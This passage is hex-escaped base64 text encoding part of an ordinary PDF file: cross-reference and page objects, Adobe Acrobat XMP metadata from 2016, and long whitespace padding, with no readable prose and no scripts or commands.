4d\x6a\x55\x76\x56\x48\x6c\x77\x5a\x53\x39\x59\x55\x6d\x56\x6d\x4c\x31\x64\x62\x4d\x53\x41\x79\x49\x44\x46\x64\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x59\x6d\x4a\x6b\x45\x47\x42\x67\x59\x6d\x44\x79\x42\x42\x49\x4d\x57\x55\x43\x43\x73\x52\x35\x49\x2f\x44\x56\x69\x59\x47\x4a\x6b\x6d\x41\x63\x53\x59\x32\x42\x45\x49\x76\x34\x7a\x72\x76\x30\x4c\x45\x47\x41\x41\x5a\x6a\x45\x46\x31\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x31\x7a\x64\x47\x46\x79\x64\x48\x68\x79\x5a\x57\x59\x4e\x43\x6a\x41\x4e\x43\x69\x55\x6c\x52\x55\x39\x47\x44\x51\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x30\x4b\x4d\x6a\x51\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x6b\x67\x4d\x54\x41\x78\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x32\x4e\x43\x39\x50\x49\x44\x59\x7a\x4c\x31\x4d\x67\x4d\x7a\x59\x76\x56\x69\x41\x33\x4f\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x67\x59\x47\x41\x43\x49\x6b\x30\x47\x49\x47\x43\x63\x79\x34\x41\x4a\x57\x42\x67\x34\x6b\x48\x68\x4d\x55\x4d\x7a\x41\x55\x41\x38\x55\x6e\x77\x2f\x57\x42\x56\x53\x54\x44\x4b\x45\x5a\x62\x6b\x47\x6b\x57\x57\x30\x68\x66\x4b\x61\x62\x63\x49\x32\x73\x44\x41\x79\x69\x61\x56\x42\x56\x56\x77\x45\x43\x44\x41\x44\x78\x61\x51\x57\x37\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x32\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x46\x6a\x63\x6d\x39\x47\x62\x33\x4a\x74\x49\x44\x49\x77\x49\x44\x41\x67\x55\x69\x39\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x53\x41\x7a\x49\x44\x41\x67\x55\x69\x39\x4f\x59\x57\x31\x6c\x63\x79\x41\x79\x4d\x53\x41\x77\x49\x46\x49\x76\x54\x33\x56\x30\x62\x47\x6c\x75\x5a\x58\x4d\x67\x4e\x79\x41\x77\x49\x46\x49\x76\x55\x47\x46\x6e\x5a\x58\x4d\x67\x4d\x54\x4d\x67\x4d\x43\x42\x53\x4c\x31\x52\x35\x63\x47\x55\x76\x51\x32\x46\x30\x59\x57\x78\x76\x5a\x7a\x34\x2b\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x78\x4e\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x44\x63\x6d\x39\x77\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x30\x31\x6c\x5a\x47\x6c\x68\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x31\x42\x68\x63\x6d\x56\x75\x64\x43\x41\x78\x4d\x79\x41\x77\x49\x46\x49\x76\x55\x6d\x56\x7a\x62\x33\x56\x79\x59\x32\x56\x7a\x50\x44\x77\x2b\x50\x69\x39\x53\x62\x33\x52\x68\x64\x47\x55\x67\x4d\x43\x39\x55\x65\x58\x42\x6c\x4c\x31\x42\x68\x5a\x32\x55\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x54\x67\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x49\x32\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4f\x54\x45\x76\x54\x69\x41\x30\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x54\x49\x35\x52\x43\x34\x49\x77\x45\x4d\x65\x2f\x79\x75\x47\x54\x51\x6a\x67\x33\x45\x59\x4a\x69\x45\x43\x79\x4a\x48\x69\x4b\x30\x70\x37\x53\x48\x70\x56\x4d\x47\x35\x73\x51\x74\x2b\x2f\x71\x64\x56\x74\x41\x39\x48\x48\x66\x2f\x2b\x39\x33\x39\x6a\x30\x55\x51\x41\x61\x4e\x41\x6f\x7a\x55\x77\x42\x6a\x54\x47\x4c\x67\x61\x61\x4a\x4c\x44\x64\x45\x72\x48\x7a\x79\x55\x46\x31\x45\x79\x4b\x58\x42\x6c\x4d\x4c\x41\x52\x45\x5a\x44\x76\x5a\x39\x5a\x57\x72\x64\x74\x31\x69\x65\x52\x53\x70\x4d\x39\x52\x4f\x41\x4d\x75\x51\x79\x7a\x6b\x6c\x71\x65\x6f\x66\x6a\x5a\x5a\x33\x4f\x4a\x68\x6d\x35\x53\x6e\x45\x48\x53\x6a\x2f\x41\x6a\x47\x6a\x56\x31\x62\x61\x34\x63\x59\x37\x67\x55\x55\x34\x79\x72\x30\x59\x39\x75\x50\x6d\x50\x42\x55\x48\x31\x4a\x42\x2f\x4b\x46\x6e\x35\x6a\x71\x71\x63\x4e\x38\x44\x48\x55\x76\x33\x6a\x75\x79\x32\x45\x49\x5a\x61\x64\x47\x56\x2f\x70\x65\x4f\x67\x50\x6f\x76\x34\x4b\x68\x55\x39\x49\x71\x65\x45\x6e\x74\x51\x67\x79\x76\x44\x44\x59\x42\x79\x66\x2f\x4f\x63\x2f\x34\x57\x59\x41\x43\x30\x79\x30\x54\x61\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x45\x30\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4d\x6a\x51\x76\x54\x69\x41\x7a\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x4d\x6c\x63\x77\x55\x4c\x42\x51\x4d\x4c\x46\x55\x41\x45\x49\x6a\x42\x52\x73\x62\x66\x65\x66\x38\x30\x72\x77\x53\x42\x55\x4e\x39\x74\x38\x79\x69\x34\x68\x4b\x67\x6c\x49\x46\x43\x6b\x4c\x35\x50\x49\x70\x77\x5a\x55\x6c\x6d\x51\x71\x75\x39\x66\x57\x70\x4b\x54\x6d\x5a\x64\x61\x62\x47\x63\x48\x31\x4f\x41\x49\x31\x41\x71\x53\x43\x55\x67\x73\x53\x67\x58\x71\x4e\x49\x63\x6f\x79\x79\x7a\x4a\x53\x64\x56\x77\x79\x6b\x6e\x4d\x79\x31\x59\x49\x53\x45\x78\x50\x31\x51\x51\x72\x64\x59\x6b\x32\x68\x45\x68\x48\x52\x45\x59\x42\x61\x58\x4f\x67\x6a\x58\x6d\x6c\x4f\x54\x6d\x78\x2b\x73\x48\x36\x37\x76\x6b\x68\x2b\x58\x5a\x32\x41\x41\x45\x47\x41\x4b\x6f\x57\x4a\x30\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4d\x54\x67\x76\x54\x47\x56\x75\x5a\x33\x52\x6f\x49\x44\x59\x7a\x4e\x53\x39\x4f\x49\x44\x4d\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x35\x38\x6c\x4d\x31\x75\x32\x7a\x41\x4d\x78\x31\x2f\x46\x54\x7a\x44\x47\x53\x64\x47\x6d\x51\x42\x45\x67\x57\x7a\x30\x73\x77\x4e\x41\x41\x61\x33\x74\x6f\x68\x78\x31\x6f\x69\x62\x61\x46\x79\x6c\x61\x71\x6a\x32\x7a\x5a\x30\x34\x38\x57\x45\x39\x65\x6e\x58\x65\x79\x51\x2f\x50\x39\x49\x69\x6d\x4a\x63\x4c\x6f\x70\x46\x55\x5a\x62\x46\x7a\x61\x6f\x6f\x6c\x30\x57\x35\x57\x68\x56\x33\x64\x2f\x41\x5a\x41\x33\x31\x31\x51\x34\x52\x76\x5a\x49\x38\x55\x6a\x55\x4b\x6f\x42\x75\x57\x30\x47\x64\x70\x52\x74\x53\x68\x2b\x77\x41\x50\x32\x6c\x4d\x50\x77\x6d\x4f\x70\x34\x4f\x68\x41\x38\x38\x61\x50\x4d\x54\x78\x6a\x5a\x7a\x57\x61\x65\x36\x42\x55\x50\x7a\x54\x33\x6a\x4e\x63\x59\x67\x37\x43\x76\x65\x31\x2f\x39\x6c\x37\x30\x33\x54\x6b\x4b\x64\x42\x55\x66\x69\x35\x76\x49\x4c\x61\x30\x35\x46\x41\x6f\x58\x63\x44\x4b\x4f\x4e\x56\x36\x68\x74\x4c\x66\x30\x43\x37\x69\x45\x6f\x52\x6c\x2b\x6a\x53\x30\x4b\x4a\x50\x76\x63\x55\x55\x77\x62\x56\x75\x6f\x44\x66\x77\x58\x42\x4b\x69\x73\x5a\x71\x4b\x31\x53\x32\x38\x4a\x78\x63\x70\x73\x4d\x74\x53\x63\x58\x73\x4e\x72\x63\x63\x6a\x38\x58\x6e\x57\x55\x43\x64\x72\x4b\x59\x4c\x47\x74\x69\x56\x2f\x66\x75\x6e\x61\x41\x6c\x6c\x72\x44\x73\x45\x45\x6f\x46\x35\x6a\x36\x49\x43\x47\x2f\x47\x71\x73\x34\x38\x54\x51\x65\x46\x54\x52\x63\x44\x74\x74\x4d\x6a\x61\x6e\x74\x64\x54\x45\x44\x38\x75\x62\x74\x6f\x76\x51\x6d\x79\x45\x46\x4f\x4a\x43\x50\x6e\x55\x73\x42\x42\x79\x31\x74\x63\x50\x71\x61\x68\x7a\x4d\x5a\x47\x62\x30\x59\x51\x6d\x62\x72\x77\x7a\x39\x7a\x35\x76\x51\x5a\x6a\x78\x34\x31\x39\x65\x6a\x66\x6f\x44\x48\x63\x46\x33\x77\x50\x64\x75\x78\x77\x58\x38\x47\x6a\x6a\x4f\x70\x46\x47\x78\x37\x69\x65\x49\x5a\x58\x63\x66\x44\x41\x4c\x49\x56\x67\x77\x49\x72\x55\x45\x51\x53\x4a\x2f\x4d\x32\x76\x6f\x72\x78\x65\x51\x4a\x57\x38\x34\x78\x39\x58\x6f\x4a\x49\x66\x72\x2b\x44\x45\x78\x6a\x56\x66\x67\x58\x75\x6a\x6f\x55\x62\x50\x31\x68\x71\x6d\x78\x4d\x6f\x64\x54\x74\x4b\x63\x38\x37\x6f\x68\x50\x72\x41\x5a\x65\x4b\x34\x33\x53\x37\x43\x75\x35\x64\x32\x78\x67\x34\x76\x77\x69\x52\x2b\x61\x47\x76\x44\x55\x6d\x73\x43\x48\x49\x51\x30\x39\x71\x74\x77\x51\x74\x5a\x34\x49\x44\x6a\x59\x46\x6d\x56\x58\x38\x37\x55\x4c\x69\x67\x52\x6e\x6e\x49\x58\x59\x63\x6d\x79\x78\x55\x4b\x52\x4c\x30\x71\x53\x6a\x58\x4b\x38\x67\x2b\x50\x56\x35\x39\x7a\x71\x5a\x49\x47\x32\x73\x52\x2b\x4e\x34\x6e\x50\x66\x66\x54\x59\x31\x44\x4a\x35\x6f\x62\x57\x36\x7a\x48\x34\x6e\x74\x41\x7a\x4d\x66\x37\x73\x30\x44\x5a\x53\x34\x65\x77\x4d\x52\x58\x6d\x37\x68\x47\x31\x65\x44\x4e\x68\x4b\x74\x65\x31\x73\x32\x62\x5a\x35\x6c\x57\x41\x37\x48\x58\x32\x62\x46\x32\x78\x62\x77\x5a\x64\x4c\x2b\x55\x72\x67\x53\x75\x42\x71\x42\x6c\x63\x54\x74\x52\x50\x4e\x54\x6a\x53\x37\x6d\x57\x59\x33\x61\x61\x72\x59\x77\x59\x4f\x55\x32\x34\x74\x38\x4c\x2f\x4c\x39\x54\x4c\x34\x2f\x43\x79\x61\x71\x54\x7a\x61\x61\x67\x7a\x33\x42\x58\x69\x37\x33\x57\x64\x42\x6e\x51\x5a\x39\x6e\x36\x50\x50\x45\x76\x45\x6a\x77\x71\x58\x4f\x65\x56\x35\x6c\x38\x7a\x7a\x74\x61\x32\x77\x41\x6f\x4c\x45\x6f\x59\x5a\x79\x78\x4b\x57\x5a\x78\x53\x59\x42\x34\x44\x38\x74\x2f\x7a\x4d\x67\x59\x53\x6d\x41\x53\x6d\x47\x55\x77\x54\x5a\x55\x52\x6a\x52\x47\x4e\x6d\x47\x6a\x4e\x70\x69\x4d\x63\x77\x53\x44\x6b\x6e\x63\x69\x64\x79\x4e\x35\x4f\x37\x73\x32\x43\x69\x74\x44\x6d\x61\x30\x53\x46\x44\x53\x41\x49\x6d\x41\x64\x4d\x4d\x54\x42\x4e\x78\x6b\x6d\x44\x4d\x51\x7a\x68\x64\x33\x4c\x2f\x6b\x6b\x33\x54\x35\x39\x6d\x30\x32\x2f\x77\x51\x59\x41\x43\x62\x4b\x37\x61\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x7a\x45\x34\x4f\x53\x39\x54\x64\x57\x4a\x30\x65\x58\x42\x6c\x4c\x31\x68\x4e\x54\x43\x39\x55\x65\x58\x42\x6c\x4c\x30\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6a\x77\x2f\x65\x48\x42\x68\x59\x32\x74\x6c\x64\x43\x42\x69\x5a\x57\x64\x70\x62\x6a\x30\x69\x37\x37\x75\x2f\x49\x69\x42\x70\x5a\x44\x30\x69\x56\x7a\x56\x4e\x4d\x45\x31\x77\x51\x32\x56\x6f\x61\x55\x68\x36\x63\x6d\x56\x54\x65\x6b\x35\x55\x59\x33\x70\x72\x59\x7a\x6c\x6b\x49\x6a\x38\x2b\x43\x6a\x78\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x44\x30\x69\x59\x57\x52\x76\x59\x6d\x55\x36\x62\x6e\x4d\x36\x62\x57\x56\x30\x59\x53\x38\x69\x49\x48\x67\x36\x65\x47\x31\x77\x64\x47\x73\x39\x49\x6b\x46\x6b\x62\x32\x4a\x6c\x49\x46\x68\x4e\x55\x43\x42\x44\x62\x33\x4a\x6c\x49\x44\x55\x75\x4e\x69\x31\x6a\x4d\x44\x45\x31\x49\x44\x67\x30\x4c\x6a\x45\x31\x4f\x44\x6b\x33\x4e\x53\x77\x67\x4d\x6a\x41\x78\x4e\x69\x38\x77\x4d\x69\x38\x78\x4d\x79\x30\x77\x4d\x6a\x6f\x30\x4d\x44\x6f\x79\x4f\x53\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x6a\x34\x4b\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x53\x52\x45\x59\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x63\x6d\x52\x6d\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x38\x78\x4f\x54\x6b\x35\x4c\x7a\x41\x79\x4c\x7a\x49\x79\x4c\x58\x4a\x6b\x5a\x69\x31\x7a\x65\x57\x35\x30\x59\x58\x67\x74\x62\x6e\x4d\x6a\x49\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x45\x5a\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x47\x59\x36\x59\x57\x4a\x76\x64\x58\x51\x39\x49\x69\x49\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x47\x31\x77\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x6b\x59\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x42\x31\x63\x6d\x77\x75\x62\x33\x4a\x6e\x4c\x32\x52\x6a\x4c\x32\x56\x73\x5a\x57\x31\x6c\x62\x6e\x52\x7a\x4c\x7a\x45\x75\x4d\x53\x38\x69\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x48\x68\x74\x62\x47\x35\x7a\x4f\x6e\x68\x74\x63\x45\x31\x4e\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x62\x57\x30\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x77\x5a\x47\x59\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x75\x63\x79\x35\x68\x5a\x47\x39\x69\x5a\x53\x35\x6a\x62\x32\x30\x76\x63\x47\x52\x6d\x4c\x7a\x45\x75\x4d\x79\x38\x69\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x79\x4d\x44\x45\x32\x4c\x54\x41\x31\x4c\x54\x49\x32\x56\x44\x45\x7a\x4f\x6a\x55\x30\x4f\x6a\x4d\x34\x4c\x54\x41\x33\x4f\x6a\x41\x77\x50\x43\x39\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x44\x63\x6d\x56\x68\x64\x47\x39\x79\x56\x47\x39\x76\x62\x44\x35\x42\x5a\x47\x39\x69\x5a\x53\x42\x42\x59\x33\x4a\x76\x59\x6d\x46\x30\x49\x46\x42\x79\x62\x79\x42\x45\x51\x79\x41\x78\x4e\x53\x34\x78\x4e\x69\x34\x79\x4d\x44\x41\x7a\x4f\x54\x77\x76\x65\x47\x31\x77\x4f\x6b\x4e\x79\x5a\x57\x46\x30\x62\x33\x4a\x55\x62\x32\x39\x73\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x6d\x46\x77\x63\x47\x78\x70\x59\x32\x46\x30\x61\x57\x39\x75\x4c\x33\x42\x6b\x5a\x6a\x77\x76\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x35\x31\x64\x57\x6c\x6b\x4f\x6a\x6b\x35\x4d\x6a\x5a\x68\x4e\x6a\x6b\x34\x4c\x57\x59\x32\x59\x7a\x4d\x74\x4e\x44\x5a\x6a\x4f\x53\x31\x69\x4d\x6a\x4d\x78\x4c\x57\x46\x6d\x4e\x44\x46\x68\x4d\x44\x49\x77\x4d\x47\x55\x78\x4d\x6a\x77\x76\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x64\x58\x56\x70\x5a\x44\x70\x6d\x4f\x57\x4e\x6d\x5a\x47\x4a\x6c\x5a\x43\x31\x6b\x4d\x54\x51\x78\x4c\x54\x52\x6d\x59\x6a\x51\x74\x59\x57\x4d\x77\x59\x69\x31\x6d\x4f\x44\x6c\x6d\x4d\x57\x4e\x6d\x59\x6a\x6b\x31\x4e\x47\x55\x38\x4c\x33\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x77\x5a\x47\x59\x36\x55\x48\x4a\x76\x5a\x48\x56\x6a\x5a\x58\x49\x2b\x51\x57\x52\x76\x59\x6d\x55\x67\x51\x57\x4e\x79\x62\x32\x4a\x68\x64\x43\x42\x51\x63\x6d\x38\x67\x52\x45\x4d\x67\x4d\x54\x55\x75\x4d\x54\x59\x75\x4d\x6a\x41\x77\x4d\x7a\x6b\x38\x4c\x33\x42\x6b\x5a\x6a\x70\x51\x63\x6d\x39\x6b\x64\x57\x4e\x6c\x63\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x43\x39\x79\x5a\x47\x59\x36\x52\x47\x56\x7a\x59\x33\x4a\x70\x63\x48\x52\x70\x62\x32\x34\x2b\x43\x69\x41\x67\x49\x44\x77\x76\x63\x6d\x52\x6d\x4f\x6c\x4a\x45\x52\x6a\x34\x4b\x50\x43\x39\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\